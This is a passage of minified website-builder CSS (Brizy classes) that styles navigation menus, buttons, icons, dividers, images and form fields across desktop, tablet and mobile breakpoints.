.brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__item__icon{font-size:12px;}.brz .brz-css-ec0qy .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-mm-navbar .brz-mm-close{transition-duration:0.30s;}.brz .brz-css-ec0qy .brz-mm-menu__item{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz nav.brz-mm-menu.brz-css-ec0qy{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-mm-menu__item:hover > .brz-mm-listitem__text{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-mm-menu__item .brz-a{justify-content:flex-start;}.brz .brz-css-ec0qy .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-ec0qy .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);border-color: rgba(85, 85, 85, 1);transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-mm-menu__item.brz-mm-listitem_opened{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonmobilelineheight, initial) * var(--brz-buttonmobilefontsize, initial) + 10px + 10px); padding-right: 20px;}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-ec0qy .brz-mm-panels > .brz-mm-panel:before{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-ec0qy .brz-mm-panels > .brz-mm-panel{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-mm-listitem{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__sub-menu{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__sub-menu .brz-a:hover{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current > .brz-a{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__dropdown > .brz-menu__item.brz-menu__item--current:hover{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__item--current .brz-menu__sub-menu{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__item-dropdown .brz-menu__item{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__dropdown .brz-menu__item-dropdown .brz-a:hover:after{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-ec0qy .brz-menu__dropdown{position:absolute; top: 0; width: 305px;}.brz .brz-css-ec0qy > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__dropdown{top: calc(100% + 5px); width: 300px;}.brz .brz-css-ec0qy > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-ec0qy > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{left: 0;}.brz .brz-css-ec0qy .brz-menu__dropdown .brz-menu__item-dropdown > .brz-a:after{border-right-style: solid; border-left-style: none;}.brz .brz-css-ec0qy .brz-menu__dropdown .brz-menu__item-dropdown .brz-menu__dropdown{position:relative; top: auto; left: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-ec0qy .brz-menu__dropdown .brz-menu__item--opened > .brz-menu__dropdown{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-ec0qy.brz-menu__preview .brz-menu__dropdown .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-ec0qy .brz-mega-menu__dropdown{display:block;}}
.brz .brz-css-ev0s6{z-index: auto;position:relative;margin:10px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-ev0s6{display:flex;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ev0s6{z-index: auto;position:relative;margin:10px 0px 10px 0px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ev0s6{display:flex;position:relative;}}@media(max-width:767px){.brz .brz-css-ev0s6{z-index: auto;position:relative;margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-ev0s6{display:flex;position:relative;}}
.brz .brz-css-bk3iN{justify-content:center;padding:0;gap:20px 10px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bk3iN{justify-content:center;padding:0;gap:20px 10px;}}@media(max-width:767px){.brz .brz-css-bk3iN{justify-content:center;padding:0;gap:20px 10px;}}
.brz .brz-css-kp7KS.brz-btn{display:flex;font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonfontweight, initial);font-size:var(--brz-buttonfontsize, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color3),1);border-radius: 0;background-color:rgba(var(--brz-global-color3),1);background-image:none;box-shadow:none;padding:14px 42px 14px 42px;flex-flow:row-reverse nowrap;padding: 14px 42px;}.brz .brz-css-kp7KS.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color8),1);background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-kp7KS .brz-btn--story-container{border:2px solid rgba(var(--brz-global-color3),1);flex-flow:row-reverse nowrap;border-radius: 0;}.brz .brz-css-kp7KS .brz-btn--story-container:after{height: unset;}@media(min-width:991px){.brz .brz-css-kp7KS.brz-btn{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-kp7KS.brz-btn.brz-btn-submit{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-kp7KS .brz-btn--story-container{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-kp7KS.brz-btn:hover{background-color:rgba(var(--brz-global-color3),0.8);}.brz .brz-css-kp7KS.brz-btn.brz-btn-submit:hover{background-color:rgba(var(--brz-global-color3),0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-kp7KS.brz-btn{display:flex;font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttontabletfontweight, initial);font-size:var(--brz-buttontabletfontsize, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color3),1);border-radius: 0;background-color:rgba(var(--brz-global-color3),1);background-image:none;box-shadow:none;padding:11px 26px 11px 26px;flex-flow:row-reverse nowrap;padding: 11px 26px;}.brz .brz-css-kp7KS.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color8),1);background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-kp7KS .brz-btn--story-container{border:2px solid rgba(var(--brz-global-color3),1);flex-flow:row-reverse nowrap;border-radius: 0;}.brz .brz-css-kp7KS .brz-btn--story-container:after{height: unset;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-kp7KS.brz-btn{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-kp7KS.brz-btn.brz-btn-submit{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-kp7KS .brz-btn--story-container{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(max-width:767px){.brz .brz-css-kp7KS.brz-btn{display:flex;font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonmobilefontweight, initial);font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color3),1);border-radius: 0;background-color:rgba(var(--brz-global-color3),1);background-image:none;box-shadow:none;padding:11px 26px 11px 26px;flex-flow:row-reverse nowrap;padding: 11px 26px;}.brz .brz-css-kp7KS.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color8),1);background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-kp7KS .brz-btn--story-container{border:2px solid rgba(var(--brz-global-color3),1);flex-flow:row-reverse nowrap;border-radius: 0;}.brz .brz-css-kp7KS .brz-btn--story-container:after{height: unset;}}@media(max-width:767px){.brz .brz-css-kp7KS.brz-btn{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-kp7KS.brz-btn.brz-btn-submit{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-kp7KS .brz-btn--story-container{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}
.brz .brz-css-f7gHN{color:rgba(var(--brz-global-color3),1);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;font-size:48px;background-color:rgba(189, 225, 244, 0);background-image:none;padding: 0px;stroke-width: 1;}@media(min-width:991px){.brz .brz-css-f7gHN{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}@media(min-width:991px){.brz .brz-css-f7gHN:hover{color:rgba(var(--brz-global-color3),0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-f7gHN{color:rgba(var(--brz-global-color3),1);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;font-size:48px;background-color:rgba(189, 225, 244, 0);background-image:none;padding: 0px;stroke-width: 1;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-f7gHN{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}@media(max-width:767px){.brz .brz-css-f7gHN{color:rgba(var(--brz-global-color3),1);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;font-size:48px;background-color:rgba(189, 225, 244, 0);background-image:none;padding: 0px;stroke-width: 1;}}@media(max-width:767px){.brz .brz-css-f7gHN{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}
.brz .brz-css-xoU__{width:75%;}.brz .brz-css-xoU__ .brz-hr{border-top:2px solid rgba(var(--brz-global-color7),0.75);border-radius: 0px;}.brz .brz-css-xoU__ .brz-line-container:before{mask-size: 20px 100%;
  -webkit-mask-size: 20px 100%;border-top:2px solid rgba(var(--brz-global-color7),0.75);border-radius: 0px;}.brz .brz-css-xoU__ .brz-line-container:after{display:none;mask-size: 20px 100%;
  -webkit-mask-size: 20px 100%;border-top:2px solid rgba(var(--brz-global-color7),0.75);border-radius: 0px;}.brz .brz-css-xoU__ .brz-line-content{color:rgba(0, 0, 0, 1);}.brz .brz-css-xoU__.brz-line-text .brz-line-content{font-family:'Lato', sans-serif;font-size:20px;line-height:1;font-weight:400;letter-spacing:0px;margin: 0 10px;}.brz .brz-css-xoU__.brz-line-icon .brz-line-content{font-size:16px;transform:rotate(0deg);}.brz .brz-css-xoU__ .brz-line-icon-wrapper{box-shadow:none;border-radius: 0px;margin: 0 10px;background-color:rgba(255, 0, 0, 0);border:0px solid rgba(0, 0, 0, 0);padding:0px;}@media(min-width:991px){.brz .brz-css-xoU__ .brz-hr{transition-duration:0.50s;}.brz .brz-css-xoU__ .brz-line-container:before{transition-duration:0.50s;}.brz .brz-css-xoU__ .brz-line-container:after{transition-duration:0.50s;}.brz .brz-css-xoU__ .brz-line-content{transition-duration:0.50s;}.brz .brz-css-xoU__ .brz-line-icon-wrapper{transition-duration:0.50s;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xoU__{width:75%;}.brz .brz-css-xoU__ .brz-hr{border-top:2px solid rgba(var(--brz-global-color7),0.75);border-radius: 0px;}.brz .brz-css-xoU__ .brz-line-container:before{mask-size: 20px 100%;
  -webkit-mask-size: 20px 100%;border-top:2px solid rgba(var(--brz-global-color7),0.75);border-radius: 0px;}.brz .brz-css-xoU__ .brz-line-container:after{display:none;mask-size: 20px 100%;
  -webkit-mask-size: 20px 100%;border-top:2px solid rgba(var(--brz-global-color7),0.75);border-radius: 0px;}.brz .brz-css-xoU__ .brz-line-content{color:rgba(0, 0, 0, 1);}.brz .brz-css-xoU__.brz-line-text .brz-line-content{font-family:'Lato', sans-serif;font-size:20px;line-height:1;font-weight:400;letter-spacing:0px;margin: 0 10px;}.brz .brz-css-xoU__.brz-line-icon .brz-line-content{font-size:16px;transform:rotate(0deg);}.brz .brz-css-xoU__ .brz-line-icon-wrapper{box-shadow:none;border-radius: 0px;margin: 0 10px;background-color:rgba(255, 0, 0, 0);border:0px solid rgba(0, 0, 0, 0);padding:0px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xoU__ .brz-hr{transition-duration:0.50s;}.brz .brz-css-xoU__ .brz-line-container:before{transition-duration:0.50s;}.brz .brz-css-xoU__ .brz-line-container:after{transition-duration:0.50s;}.brz .brz-css-xoU__ .brz-line-content{transition-duration:0.50s;}.brz .brz-css-xoU__ .brz-line-icon-wrapper{transition-duration:0.50s;}}@media(max-width:767px){.brz .brz-css-xoU__{width:75%;}.brz .brz-css-xoU__ .brz-hr{border-top:2px solid rgba(var(--brz-global-color7),0.75);border-radius: 0px;}.brz .brz-css-xoU__ .brz-line-container:before{mask-size: 20px 100%;
  -webkit-mask-size: 20px 100%;border-top:2px solid rgba(var(--brz-global-color7),0.75);border-radius: 0px;}.brz .brz-css-xoU__ .brz-line-container:after{display:none;mask-size: 20px 100%;
  -webkit-mask-size: 20px 100%;border-top:2px solid rgba(var(--brz-global-color7),0.75);border-radius: 0px;}.brz .brz-css-xoU__ .brz-line-content{color:rgba(0, 0, 0, 1);}.brz .brz-css-xoU__.brz-line-text .brz-line-content{font-family:'Lato', sans-serif;font-size:20px;line-height:1;font-weight:400;letter-spacing:0px;margin: 0 10px;}.brz .brz-css-xoU__.brz-line-icon .brz-line-content{font-size:16px;transform:rotate(0deg);}.brz .brz-css-xoU__ .brz-line-icon-wrapper{box-shadow:none;border-radius: 0px;margin: 0 10px;background-color:rgba(255, 0, 0, 0);border:0px solid rgba(0, 0, 0, 0);padding:0px;}}@media(max-width:767px){.brz .brz-css-xoU__ .brz-hr{transition-duration:0.50s;}.brz .brz-css-xoU__ .brz-line-container:before{transition-duration:0.50s;}.brz .brz-css-xoU__ .brz-line-container:after{transition-duration:0.50s;}.brz .brz-css-xoU__ .brz-line-content{transition-duration:0.50s;}.brz .brz-css-xoU__ .brz-line-icon-wrapper{transition-duration:0.50s;}}
.brz .brz-css-mHSX_{flex-direction:row;}.brz .brz-css-mHSX_ .brz-icon__container{margin-left:auto; margin-right: 20px;align-items:flex-start;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mHSX_{flex-direction:row;}.brz .brz-css-mHSX_ .brz-icon__container{margin-left:auto; margin-right: 20px;align-items:flex-start;}}@media(max-width:767px){.brz .brz-css-mHSX_{flex-direction:row;}.brz .brz-css-mHSX_ .brz-icon__container{margin-left:auto; margin-right: 20px;align-items:flex-start;}}
.brz .brz-css-vxelo:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-vxelo{height: auto;box-shadow:none;border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;}.brz .brz-css-vxelo .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;border-radius: 0px;}@media(min-width:991px){.brz .brz-css-vxelo{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-vxelo .brz-picture:after{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-vxelo .brz-picture{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vxelo:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-vxelo{height: auto;box-shadow:none;border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;}.brz .brz-css-vxelo .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;border-radius: 0px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vxelo{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-vxelo .brz-picture:after{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-vxelo .brz-picture{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-vxelo:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-vxelo{height: auto;box-shadow:none;border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;}.brz .brz-css-vxelo .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;border-radius: 0px;}}@media(max-width:767px){.brz .brz-css-vxelo{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-vxelo .brz-picture:after{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-vxelo .brz-picture{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}
.brz .brz-css-uTh8R.brz-hover-animation__container{max-width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uTh8R.brz-hover-animation__container{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-uTh8R.brz-hover-animation__container{max-width: 100%;}}
.brz .brz-css-kkBgv{padding-top: 124.0613%;}.brz .brz-css-kkBgv > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-kkBgv{padding-top: 130.0826%;}.brz .brz-css-kkBgv > .brz-img{position:absolute;width: 100%;}}@media(max-width:767px){.brz .brz-css-kkBgv{padding-top: 120.4488%;}.brz .brz-css-kkBgv > .brz-img{position:absolute;width: 100%;}}
.brz .brz-css-eV1CQ .brz-form{margin: 0 -7.5px -15px -7.5px;}.brz .brz-css-eV1CQ .brz-forms2__item{padding: 0 7.5px 15px 7.5px;}.brz .brz-css-eV1CQ .brz-forms2__item-button{margin-right: auto; margin-left: 0;max-width:100%;flex-basis:100%;}.brz .brz-css-eV1CQ .brz-forms2-story .brz-btn:before{content: ""; padding-top: 15%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eV1CQ .brz-form{margin: 0 -7.5px -15px -7.5px;}.brz .brz-css-eV1CQ .brz-forms2__item{padding: 0 7.5px 15px 7.5px;}.brz .brz-css-eV1CQ .brz-forms2__item-button{margin-right: auto; margin-left: 0;max-width:100%;flex-basis:100%;}.brz .brz-css-eV1CQ .brz-forms2-story .brz-btn:before{content: ""; padding-top: 15%;}}@media(max-width:767px){.brz .brz-css-eV1CQ .brz-form{margin: 0 -7.5px -15px -7.5px;}.brz .brz-css-eV1CQ .brz-forms2__item{padding: 0 7.5px 15px 7.5px;}.brz .brz-css-eV1CQ .brz-forms2__item-button{margin-right: auto; margin-left: 0;max-width:100%;flex-basis:100%;}.brz .brz-css-eV1CQ .brz-forms2-story .brz-btn:before{content: ""; padding-top: 15%;}}
.brz .brz-css-eQWSJ{color:rgba(115, 119, 127, 0.7);font-family:'Lato', sans-serif;font-size:18px;font-weight:400;letter-spacing:0px;}.brz .brz-css-eQWSJ .brz-forms2__field-label{color:rgba(115, 119, 127, 0.7);font-family:'Lato', sans-serif;font-size:16px;font-weight:400;letter-spacing:0px;text-align:left;line-height:1.5;}.brz .brz-css-eQWSJ .brz-forms2__field-label{padding:0px 0px 5px 0px;}.brz .brz-css-eQWSJ .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);border:1px solid rgba(220, 222, 225, 1);border-radius: 0px;box-shadow:none;min-height:57px;}.brz .brz-css-eQWSJ.brz-forms2__item--error .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){border-color: #f00}.brz .brz-css-eQWSJ .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox):not(.brz-forms2__field-select){padding:14px 24px 14px 24px;}.brz .brz-css-eQWSJ .brz-forms2__field-paragraph{line-height:1.5;}.brz .brz-css-eQWSJ .brz-forms2__radio{color:rgba(115, 119, 127, 0.7);font-family:'Lato', sans-serif;font-size:16px;line-height:1.5;font-weight:400;letter-spacing:0px;}.brz .brz-css-eQWSJ .brz-forms2__checkbox{color:rgba(115, 119, 127, 0.7);font-family:'Lato', sans-serif;font-size:16px;line-height:1.5;font-weight:400;letter-spacing:0px;}.brz .brz-css-eQWSJ .brz-forms2__select-item__input{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-eQWSJ .form-alert{font-family:'Lato', sans-serif;}@media(min-width:991px){.brz .brz-css-eQWSJ .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){transition-duration:0.50s;}.brz .brz-css-eQWSJ .brz-forms2__radio{transition-duration:0.50s;}.brz .brz-css-eQWSJ .brz-forms2__checkbox{transition-duration:0.50s;}.brz .brz-css-eQWSJ .brz-forms2__select-item__input{transition-duration:0.50s;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eQWSJ{color:rgba(115, 119, 127, 0.7);font-family:'Lato', sans-serif;font-size:14px;font-weight:400;letter-spacing:0px;}.brz .brz-css-eQWSJ .brz-forms2__field-label{color:rgba(115, 119, 127, 0.7);font-family:'Lato', sans-serif;font-size:14px;font-weight:400;letter-spacing:0px;text-align:left;line-height:1.5;}.brz .brz-css-eQWSJ .brz-forms2__field-label{padding:0px 0px 5px 0px;}.brz .brz-css-eQWSJ .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);border:1px solid rgba(220, 222, 225, 1);border-radius: 0px;box-shadow:none;min-height:51px;}.brz .brz-css-eQWSJ.brz-forms2__item--error .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){border-color: #f00}.brz .brz-css-eQWSJ .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox):not(.brz-forms2__field-select){padding:14px 24px 14px 24px;}.brz .brz-css-eQWSJ .brz-forms2__field-paragraph{line-height:1.5;}.brz .brz-css-eQWSJ .brz-forms2__radio{color:rgba(115, 119, 127, 0.7);font-family:'Lato', sans-serif;font-size:14px;line-height:1.5;font-weight:400;letter-spacing:0px;}.brz .brz-css-eQWSJ .brz-forms2__checkbox{color:rgba(115, 119, 127, 0.7);font-family:'Lato', sans-serif;font-size:14px;line-height:1.5;font-weight:400;letter-spacing:0px;}.brz .brz-css-eQWSJ .brz-forms2__select-item__input{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-eQWSJ .form-alert{font-family:'Lato', sans-serif;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eQWSJ .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){transition-duration:0.50s;}.brz .brz-css-eQWSJ .brz-forms2__radio{transition-duration:0.50s;}.brz .brz-css-eQWSJ .brz-forms2__checkbox{transition-duration:0.50s;}.brz .brz-css-eQWSJ .brz-forms2__select-item__input{transition-duration:0.50s;}}@media(max-width:767px){.brz .brz-css-eQWSJ{color:rgba(115, 119, 127, 0.7);font-family:'Lato', sans-serif;font-size:14px;font-weight:400;letter-spacing:0px;}.brz .brz-css-eQWSJ .brz-forms2__field-label{color:rgba(115, 119, 127, 0.7);font-family:'Lato', sans-serif;font-size:14px;font-weight:400;letter-spacing:0px;text-align:left;line-height:1.5;}.brz .brz-css-eQWSJ .brz-forms2__field-label{padding:0px 0px 5px 0px;}.brz .brz-css-eQWSJ .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);border:1px solid rgba(220, 222, 225, 1);border-radius: 0px;box-shadow:none;min-height:43px;}.brz .brz-css-eQWSJ.brz-forms2__item--error .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){border-color: #f00}.brz .brz-css-eQWSJ .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox):not(.brz-forms2__field-select){padding:10px 20px 10px 20px;}.brz .brz-css-eQWSJ .brz-forms2__field-paragraph{line-height:1.5;}.brz .brz-css-eQWSJ .brz-forms2__radio{color:rgba(115, 119, 127, 0.7);font-family:'Lato', sans-serif;font-size:14px;line-height:1.5;font-weight:400;letter-spacing:0px;}.brz .brz-css-eQWSJ .brz-forms2__checkbox{color:rgba(115, 119, 127, 0.7);font-family:'Lato', sans-serif;font-size:14px;line-height:1.5;font-weight:400;letter-spacing:0px;}.brz .brz-css-eQWSJ .brz-forms2__select-item__input{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-eQWSJ .form-alert{font-family:'Lato', sans-serif;}}@media(max-width:767px){.brz .brz-css-eQWSJ .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){transition-duration:0.50s;}.brz .brz-css-eQWSJ .brz-forms2__radio{transition-duration:0.50s;}.brz .brz-css-eQWSJ .brz-forms2__checkbox{transition-duration:0.50s;}.brz .brz-css-eQWSJ .brz-forms2__select-item__input{transition-duration:0.50s;}}
.brz .brz-css-vXIlq .select2-dropdown{box-shadow:none;}.brz .brz-css-vXIlq .select2-results__options{font-family:'Lato', sans-serif;font-size:18px;line-height:1.5;font-weight:400;letter-spacing:0px;color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);border-radius: 0px;}.brz .brz-css-vXIlq .select2-results__option{border:1px solid rgba(220, 222, 225, 1);}.brz .brz-css-vXIlq .select2-selection--single{padding:14px 24px 14px 24px;}.brz .brz-css-vXIlq .select2-selection--multiple{padding:14px 24px 14px 24px;}.brz .brz-css-vXIlq .select2-selection--multiple .select2-selection__choice{background-color:rgba(255, 255, 255, 1);}@media(min-width:991px){.brz .brz-css-vXIlq .select2-selection--multiple .select2-selection__choice{transition-duration:0.50s;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vXIlq .select2-dropdown{box-shadow:none;}.brz .brz-css-vXIlq .select2-results__options{font-family:'Lato', sans-serif;font-size:14px;line-height:1.5;font-weight:400;letter-spacing:0px;color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);border-radius: 0px;}.brz .brz-css-vXIlq .select2-results__option{border:1px solid rgba(220, 222, 225, 1);}.brz .brz-css-vXIlq .select2-selection--single{padding:14px 24px 14px 24px;}.brz .brz-css-vXIlq .select2-selection--multiple{padding:14px 24px 14px 24px;}.brz .brz-css-vXIlq .select2-selection--multiple .select2-selection__choice{background-color:rgba(255, 255, 255, 1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vXIlq .select2-selection--multiple .select2-selection__choice{transition-duration:0.50s;}}@media(max-width:767px){.brz .brz-css-vXIlq .select2-dropdown{box-shadow:none;}.brz .brz-css-vXIlq .select2-results__options{font-family:'Lato', sans-serif;font-size:14px;line-height:1.5;font-weight:400;letter-spacing:0px;color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);border-radius: 0px;}.brz .brz-css-vXIlq .select2-results__option{border:1px solid rgba(220, 222, 225, 1);}.brz .brz-css-vXIlq .select2-selection--single{padding:10px 20px 10px 20px;}.brz .brz-css-vXIlq .select2-selection--multiple{padding:10px 20px 10px 20px;}.brz .brz-css-vXIlq .select2-selection--multiple .select2-selection__choice{background-color:rgba(255, 255, 255, 1);}}@media(max-width:767px){.brz .brz-css-vXIlq .select2-selection--multiple .select2-selection__choice{transition-duration:0.50s;}}
